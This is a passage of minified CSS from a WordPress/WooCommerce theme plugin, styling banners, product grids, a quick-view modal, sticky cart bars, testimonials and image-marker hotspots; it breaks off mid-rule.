.dethemekit-banner-img{order:1;padding-left:0;width:100%;}.dethemekit-content-align-bottom .dethemekit-content{order:2;padding:30px 0;text-align:center;width:100%;}.dethemekit-content-align-bottom .banner_title{margin:0 0 20px;}.dethemekit-banner-layout-2{display:block;position:relative;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:0;}.dethemekit-banner-layout-2 .dethemekit-banner-img{float:none;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:50px;position:absolute;top:50px;left:0;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content h2{margin:0;}.dethemekit-banner-layout-2.dethemekit-content-align-bottom .dethemekit-content{bottom:50px;padding:0 0 0 50px;top:auto;text-align:left;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-content{left:auto;padding-right:50px;padding-left:0;right:0;text-align:right;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-banner-img{padding-left:0px;}.woocommerce.product-slider div.product.ht-product{float:left;}.wlspcial-banner .banner-thumb a{overflow:hidden;position:relative;display:block;}.wlspcial-banner .banner-thumb a::before{background:#fff none repeat scroll 0 0;content:"";height:0;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a::after{background:#fff none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:0;pointer-events:none;position:absolute;right:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a img{width:100%;}.wlspcial-banner:hover .banner-thumb a::before{height:100%;opacity:.3;width:100%;}.wlspcial-banner:hover .banner-thumb a::after{height:100%;opacity:.3;width:100%;}.wlspcial-banner{position:relative;}.wlspcial-banner .banner-content{position:absolute;z-index:2;width:100%;text-align:center;}.wlspcial-banner .banner-content a{color:#383838;font-size:14px;font-weight:700;text-transform:uppercase;transition:all .4s ease 0s;text-decoration:none;display:inline-block;}.dethemekit-banner-content-pos-center .banner-content{top:50%;right:0;left:auto;transform:translateY(-50%);}.dethemekit-banner-content-pos-bottom .banner-content{bottom:0;padding-bottom:40px;}.dethemekit-banner-content-pos-top .banner-content{top:0;padding-top:40px;}.wlspcial-banner.dethemekit-banner-content-pos-right .banner-content{top:50%;right:0;width:auto;transform:translateY(-50%);}.wlspcial-banner.dethemekit-banner-content-pos-left .banner-content{top:50%;left:0;width:auto;transform:translateY(-50%);}.wlbanner-badgeimage{position:absolute;top:0;left:0;display:inline-block;}.wlbanner-badgeimage img{width:100%;}.wl-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px;}.wl-row.wlno-gutters{margin-right:0;margin-left:0;}.wl-row > [class*="col-"]{min-height:1px;position:relative;width:100%;padding-right:10px;padding-left:10px;}.wl-row.wlno-gutters > [class*="col-"]{padding-right:0;padding-left:0;}.wl-columns-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}.wlsingle-categorie{border:1px solid #f3f3f3;padding:35px 10px;text-align:center;margin-bottom:15px;}.wlno-gutters .wlsingle-categorie{margin-bottom:0;}.wlsingle-categorie .wlsingle-categorie-img a{font-size:30px;}.wlsingle-categorie .wlcategorie-content h4{font-size:16px;margin:17px 0 0;line-height:1;position:relative;display:inline-block;}.wlsingle-categorie .wlcategorie-content h4 sup,.wlsingle-categorie .wlcategorie-content p{display:none;}.wl-layout-horizontal .wlsingle-categorie .wlcategorie-content h4 sup{position:absolute;top:0;right:0;}.wl-layout-vertical .wlsingle-categorie{border:0;padding:0;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.wl-layout-vertical .wlsingle-categorie .wlcategorie-content h4{margin:0;display:flex;}.wl-layout-vertical .wlsingle-categorie .wlsingle-categorie-img a{display:flex;}.wl-layout-vertical .wlsingle-categorie-img{padding-right:22px;}.wl-layout-vertical .wlsingle-categorie{padding:20px 0;}.wl-layout-vertical .wl-col-8:first-child .wlsingle-categorie{padding-top:0 !important;border-top:0 !important;}.wl-layout-vertical .wl-col-8:last-child .wlsingle-categorie{padding-bottom:0 !important;border-bottom:0 !important;}.wl-row.slick-slider{margin-right:0;margin-left:0;}.wl-single-brand{text-align:center;margin-bottom:20px;}.slick-slide .wl-single-brand{margin-bottom:0;}.slick-slide .wl-single-brand img{display:inline-block;}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto;}#htwlquick-viewmodal.dethemekitquickview-open{opacity:1;visibility:visible;background-color:rgba(0,0,0,.75);}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;cursor:pointer;display:none;}#htwlquick-viewmodal .htcloseqv:hover{color:red;background:transparent;}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;transition:all .3s ease 0s;border-radius:10px;}#htwlquick-viewmodal.dethemekitquickview-open .htwl-modal-dialog{opacity:1;visibility:visible;transition:all .3s ease .3s;}#htwlquick-viewmodal.woocommerce div.product .product_title{color:#010101;font-size:24px;line-height:1;margin:0;}.content-dethemekitquickview.entry-summary{margin:0;max-height:450px;overflow-y:auto;}#htwlquick-viewmodal.woocommerce div.product p.price,#htwlquick-viewmodal.woocommerce div.product span.price{color:#444;font-size:1.25em;margin-bottom:15px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-rating{margin:15px 0;}#htwlquick-viewmodal.woocommerce button.button.alt{background-color:#444;color:#fff;font-weight:normal;line-height:1;}#htwlquick-viewmodal.woocommerce .ht-qwick-view-left .images{float:left !important;}.ht-quick-view-thumbnails .ht-quick-thumb-single{cursor:pointer;padding:0 2px;}.ht-quick-view-thumbnails .slick-slide img{width:100%;border:1px solid #ccc;}#htwlquick-viewmodal .quantity{float:left;margin-right:10px;width:auto;}#htwlquick-viewmodal.woocommerce .quantity .qty{text-align:center;width:3.631em;}#htwlquick-viewmodal.woocommerce .product_meta{margin-top:20px;}#htwlquick-viewmodal .star-rating{float:left;margin-right:10px;margin-top:4px;}#htwlquick-viewmodal.woocommerce div.product div.images{margin-bottom:5px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-gallery__image img{border:1px solid #ccc;}.wlds-css{display:flex;justify-content:center;}@keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}@-webkit-keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}.wlds-ripple{position:relative;}.wlds-ripple div{box-sizing:content-box;position:absolute;border-width:4px;border-style:solid;opacity:1;border-radius:50%;-webkit-animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;}.wlds-ripple div:nth-child(1){border-color:#51cacc;}.wlds-ripple div:nth-child(2){border-color:#9df871;-webkit-animation-delay:-.5s;animation-delay:-.5s;}.wlds-ripple{width:200px !important;height:200px !important;-webkit-transform:translate(-100px,-100px) scale(1) translate(100px,100px);transform:translate(-100px,-100px) scale(1) translate(100px,100px);}.elementor-widget-wl-product-related .products > h2,.elementor-widget-wl-product-additional-information h2,.elementor-widget-wl-single-product-upsell .up-sells > h2{display:none;}.elementor-widget-wl-product-related.wlshow-heading-yes .products > h2,.elementor-element.wl-show-heading-yes .up-sells > h2,.elementor-widget-wl-product-additional-information.wl-show-heading-yes h2{display:block;}.woocommerce #content div.product .dethemekit-woo-template-builder div.images,.woocommerce div.product .dethemekit-woo-template-builder div.images{width:100%;}.dethemekit-product-loop-item-align-left ul.products li.product .star-rating{margin-right:auto;}.dethemekit-product-loop-item-align-right ul.products li.product .star-rating{margin-left:auto;}.dethemekit-product-loop-item-align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product span.onsale{display:none;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product .onsale{margin:0;}.woocommerce div.product .dethemekit-woo-template-builder form.cart .button{transition:.4s;}.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::before{display:none;}.elementor-widget-wl-cart-total div[class^="ht-col"],.elementor-widget-wl-cart-total div[class^="col"]{width:100% !important;max-width:100% !important;}.elementor-widget-wl-myaccount-login-form input[type="checkbox"]{width:auto;display:inline-block;height:auto;}.video-cus-tab-pane{display:none;}.video-cus-tab-pane.htactive{display:block;}.dethemekit-product-video-tabs{padding:0;list-style:none;margin:10px -5px 0;}.dethemekit-product-video-tabs li{display:block;padding:0 5px;width:25%;cursor:pointer;float:left;margin-bottom:10px;}.dethemekit-product-video-tabs li img{width:100%;}.dethemekit-product-video-tabs li a{position:relative;display:block;}.dethemekit-product-video-tabs li.wlvideothumb a::before{background:#000;opacity:.5;position:absolute;width:100%;height:100%;content:"";}span.wlvideo-button{position:absolute;left:0;right:0;top:0;bottom:0;z-index:999;color:#fff;font-size:18px;display:flex;justify-content:center;align-items:center;}.wlpro-product-thumbnails,.wlpro-product-videothumbnails{overflow:hidden;width:100% !important;float:none !important;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{float:left;margin:0;padding-right:10px;width:20%;}.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{margin:0;padding-right:0;padding-left:10px;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs li,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs li{width:100%;}.wlpro-product-videothumbnails.thumbnails-tab-position-left .dethemekit-product-gallery-video,.wlpro-product-videothumbnails.thumbnails-tab-position-right .dethemekit-product-gallery-video{width:80%;float:left;}.dethemekit-notification-content{position:fixed;bottom:10px;background:#fff;display:flex;flex-flow:row wrap;left:-150px;align-items:center;box-shadow:0 0 10px #ccc;width:450px;border-radius:10px;z-index:99999;}.dethemekit-notification-content .elementor{width:100%;}.dethemekit-notification-content.topleft{left:10px;top:10px;bottom:auto;}.dethemekit-notification-content.topright{left:auto;right:10px;top:10px;bottom:auto;}.logged-in .dethemekit-notification-content.topleft,.logged-in .dethemekit-notification-content.topright{top:45px;}.dethemekit-notification-content.bottomleft{left:10px;}.dethemekit-notification-content.bottomright{right:10px;left:auto;}.dethemekit-notification-content.imageright{flex-direction:row-reverse;padding-right:0;padding-left:20px;}.wlnotification_image{padding-right:15px;flex:0 0 25%;}.wlnotification_image img{border-radius:5px;}.dethemekit-notification-content.imageright .wlnotification_image{padding-right:0;padding-left:15px;}.wlnotification_content{flex:0 0 75%;}.imageright .wlnotification_content{text-align:right;}.wlnotification_content h4,.wlnotification_content h6{margin:0;color:#000;}.wlnotification_content h4{font-size:18px;margin-bottom:0px;}.wlnotification_content h6{font-size:14px;}.wlnotification_content p{margin-bottom:3px;max-width:450px;font-size:13px;font-weight:300;color:#7e7e7e;}.dethemekit-buyername{font-size:12px;float:right;}.imageright .dethemekit-buyername{float:left;}.wlcross{position:absolute;right:0px;top:4px;color:#000;font-size:20px;line-height:0;padding:10px;cursor:pointer;transition:.4s;}.wlcross:hover{color:#f05b64;}.wl-call-forprice a{padding:8px 15px;display:inline-block;background:#000;color:#fff;border-radius:5px;}.wl-call-forprice a:hover{color:#fff;}.wl-suggest-price form{display:none;margin-top:10px;}.wl-suggest-form-input input:not( [type="submit"] ){width:100%;display:block;border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wl-suggest-form-input input[type="submit"]{font-size:14px;border-radius:0;font-weight:500;}.wl-suggest-form-input textarea{border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wlsugget-button{padding:8px 18px;font-size:16px;font-weight:400;border-radius:5px;}.dethemekit-add-to-cart-sticky{position:fixed;right:0;bottom:0;left:0;z-index:999;padding:10px 0;background-color:#fff;box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}.dethemekit-sticky-shown.dethemekit-add-to-cart-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.dethemekit-add-to-cart-sticky .ht-container .ht-row{align-items:center;flex-direction:row;justify-content:space-between;}.dethemekit-sticky-thumbnail{overflow:hidden;margin-right:10px;}.dethemekit-sticky-thumbnail img{max-width:80px;}.dethemekit-addtocart-content{display:flex;align-items:center;margin-right:15px;}.dethemekit-addtocart-content .title{margin:0;font-size:18px;}.dethemekit-addtocart-content .price{font-size:14px;}.dethemekit-sticky-btn-area{display:flex;align-items:center;flex-direction:row;justify-content:flex-end;}.dethemekit-sticky-btn-area .yith-wcwl-add-to-wishlist{display:none;}.dethemekit-sticky-btn-area .dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{display:block;}.dethemekit-sticky-btn-area .cart{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;flex-wrap:wrap;}.dethemekit-sticky-btn-area .quantity{margin-right:10px;}.dethemekit-sticky-btn-area .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.dethemekit-add-to-cart-sticky .tinv-wraper,.woocommerce .dethemekit-add-to-cart-sticky .wc-forward,.dethemekit-add-to-cart-sticky .wc-forward{display:none;}.dethemekit-add-to-cart-sticky .dethemekit-sticky-wishlist .tinv-wraper{display:block;}.dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{margin-top:0;}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse{display:block !important;}.dethemekit-add-to-cart-sticky .button{color:#fff;font-size:16px;text-transform:uppercase;font-weight:400 !important;border-radius:0 !important;margin-right:10px !important;background-color:#ff4136 !important;}.dethemekit-sticky-btn-area .stock.in-stock{margin:0;margin-right:10px;}.dethemekit-stock-progress-bar,.stock-management-progressbar{margin-top:15px;}.dethemekit-stock-progress-bar .wlstock-info{color:#777;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:5px;}.dethemekit-stock-progress-bar .wlstock-info span{color:#333;font-weight:600;margin-left:3px;}.dethemekit-stock-progress-bar .wlprogress-area{background-color:#444;width:100%;}.dethemekit-stock-progress-bar .wlprogress-area{height:10px;}.dethemekit-stock-progress-bar .wlprogress-bar{height:100%;}.dethemekit-stock-progress-bar .wlprogress-bar{background-color:#ff4136;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a{margin-left:auto;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a{width:auto !important;height:auto !important;text-indent:0;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a:before{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li:hover span.dethemekit-tip{z-index:999;}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden;}.wl-customer-review .wl-row > [class*="col-"]{margin-bottom:30px;}.wlb-review-style-1 .wl-customer-testimonal{background:#f7f8f9;padding:30px;margin-top:30px;}.wlb-review-style-1 .wl-customer-testimonal .content{display:flex;align-items:center;}.wlb-review-style-1 .wl-customer-testimonal .content img{max-width:80px;border-radius:100%;}.wlb-review-style-1 .wl-customer-testimonal .content img + .clint-info{padding-left:25px;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info h4{font-size:18px;color:#383838;margin:0;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info span{color:#1834a6;font-size:13px;}.wlb-review-style-1 .wl-customer-testimonal p{color:#5b5b5b;font-size:14px;line-height:26px;margin:0;margin-top:22px;}.wlb-review-style-2 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:30px;padding:40px 30px;}.wlb-review-style-2 .wl-customer-testimonal img{border:2px solid #43df9c;border-radius:50%;box-sizing:content-box;float:left;max-width:90px;}.wlb-review-style-2 .wl-customer-testimonal .content p{color:#3e3e3e;font-size:16px;line-height:28px;margin-bottom:20px;}.wlb-review-style-2 .wl-customer-testimonal .content{overflow:hidden;padding-left:20px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info{padding-left:50px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4{position:relative;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{background:#383838 none repeat scroll 0 0;content:"";height:2px;left:-48px;position:absolute;top:18px;width:30px;}.wl-customer-align-center .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:30%;}.wl-customer-align-right .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:auto;right:80px;}.wlb-review-style-3 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:53px;padding-bottom:27px;position:relative;text-align:center;}.wlb-review-style-3 .wl-customer-testimonal{margin-top:82px;}.wlb-review-style-3 .wl-customer-testimonal img{border:2px solid #727272;border-radius:50%;box-sizing:content-box;left:50%;max-width:100px;position:absolute;top:0;transform:translate(-50%,-50%);}.wlb-review-style-3 .wl-customer-testimonal .content{margin-top:0;padding-top:73px;}.wlb-review-style-3 .wl-customer-testimonal .content p{color:#5b5b5b;font-size:14px;font-style:italic;line-height:24px;margin-bottom:4px;padding:0 4%;}.wlb-review-style-3 .wl-customer-testimonal .content h4{color:#5b5b5b;font-size:16px;font-weight:600;line-height:37px;margin:0;}.wlb-review-style-3 .wl-customer-testimonal .clint-info .rating,.wlb-review-style-4 .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wlb-review-style-3 .wl-customer-testimonal .clint-info{padding:0 4%;}.wl-customer-align-right .wlb-review-style-3 .wl-customer-testimonal img{right:-40px;left:auto;}.wl-customer-align-left .wlb-review-style-3 .wl-customer-testimonal img{left:70px;}.wlb-review-style-4 .wl-customer-testimonal .content{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(82,182,188,.25);padding:50px 9%;position:relative;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal .clint-info{margin-top:40px;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal img{border:2px solid #ececec;border-radius:50%;box-sizing:content-box;display:inline-block;max-width:80px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info h4{color:#5c5c5c;font-size:22px;font-weight:700;margin-bottom:4px;margin-top:22px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info span{color:#5c5c5c;font-size:15px;font-weight:600;}.wlb-review-style-4 .wl-customer-testimonal .content .triangle{border-color:#fff transparent transparent;border-style:solid;border-width:20px;left:50%;margin-top:-1px;position:absolute;top:100%;transform:translateX(-50%);}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content{text-align:right;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content{text-align:left;}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content .triangle{right:0px;left:auto;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content .triangle{left:45px;}.wl-customer-testimonal .clint-info h4{margin:0;}.wl-customer-testimonal .clint-info .rating{color:#ffcf0e;display:flex;list-style:outside none none;margin:4px 0 0;padding:0;}.wl-customer-testimonal .clint-info .rating li{margin-right:8px;}.wl-customer-testimonal .clint-info .rating li:last-child{margin-right:0;}.wl-customer-testimonal .content img.avatar{border-radius:100%;}.wl-customer-align-center .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wl-customer-align-left .wl-customer-testimonal .clint-info .rating{justify-content:flex-start;}.wl-customer-align-right .wl-customer-testimonal .clint-info .rating{justify-content:flex-end;}.wlb-marker-style-1{padding:245px 0;}.wlb-marker-style-1 .wlb_image_pointer{width:36px;height:36px;border-radius:100%;border:3px solid #ed552d;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:32px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-1 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-1 .wlb_image_pointer::before{content:"ï„©";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;}.wlb-marker-style-1 .wlb_image_pointer{position:absolute;left:66%;top:15%;}.wlb-marker-style-2{padding:245px 0;}.wlb-marker-style-2 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;border:5px solid #ddd;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-2 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-2 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-2 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-2 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-3{padding:245px 0;}.wlb-marker-style-3 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-color:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:49px;z-index:2;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-3 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-3 .wlb_image_pointer::after{position:absolute;left:2px;background:#000;content:"";right:2px;top:2px;bottom:2px;border-radius:100%;border:2px solid #fff;z-index:-1;}.wlb-marker-style-3 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-3 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-4{padding:245px 0;}.wlb-marker-style-4 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;border:5px solid #d88d78;z-index:2;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box{background-position:center center;background-size:cover;background-repeat:no-repeat;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#18012c;}.wlb-marker-style-4 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-4 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#d88d78;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-4 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-4 .wlb_image_pointer{position:absolute;left:83%;top:37%;}.wlb-marker-style-5{padding:245px 0;}.wlb-marker-style-5 .wlb_image_pointer{width:46px;height:46px;border-radius:4px;background:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:47px;z-index:2;}.wlb-marker-style-5 .wlb_image_pointer .effect-1{position:relative;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before,.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{position:absolute;top:50%;left:50%;display:block;content:"";border:1px solid #f10;border-radius:50%;-webkit-transform:scale(.35) translateY(-50%) translateX(-50%);-ms-transform:scale(.35) translateY(-50%) translateX(-50%);transform:scale(.35) translateY(-50%) translateX(-50%);opacity:0;-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before{width:32px;height:32px;left:50%;top:50%;z-index:-1;}.wlb-marker-style-5 .wlb_image_pointer 